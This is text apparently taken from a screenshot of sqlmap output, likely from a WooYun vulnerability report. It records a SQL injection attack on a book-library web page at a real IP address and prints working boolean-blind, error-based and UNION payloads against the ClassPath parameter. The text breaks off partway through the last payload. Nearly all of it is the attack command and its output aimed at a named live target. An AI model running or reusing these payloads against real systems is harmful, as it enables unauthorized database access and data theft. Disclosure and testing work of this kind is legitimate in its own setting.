 C:\Python27\sqlmap>python sqlmap.py -u "http://222.83.132.7/BookLibrary/BookList
Images.aspx?ClassPath=07.13&ClassTypeID=7"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:06:08
[17:06:08] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:06:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ClassPath
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ClassPath=07.13' AND 7760=7760 AND 'wPtQ'='wPtQ&ClassTypeID=7
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: ClassPath=07.13' AND 2496=CONVERT(INT,(SELECT CHAR(113)+CHAR(108)+C
HAR(112)+CHAR(111)+CHAR(113)+(SELECT (CASE WHEN (2496=2496) THEN CHAR(49) ELSE C
HAR(48) END))+CHAR(113)+CHAR(101)+CHAR(119)+CHAR(112)+CHAR(113))) AND 'bxzU'='bx
zU&ClassTypeID=7
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: ClassPath=07.13' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(108)+CHA
R(112)+CHAR(111)+CHAR(113)+CHAR(86)+CHAR(79)+CHAR(89)+CHAR(71)+CHAR(82)+CHAR(120
)+CHAR(80)+CHAR(76)+CHAR(111)+CHAR(89)+CHAR(113)+CHAR(101)+CHAR(119)+CHAR(112)+
www.wooyun.org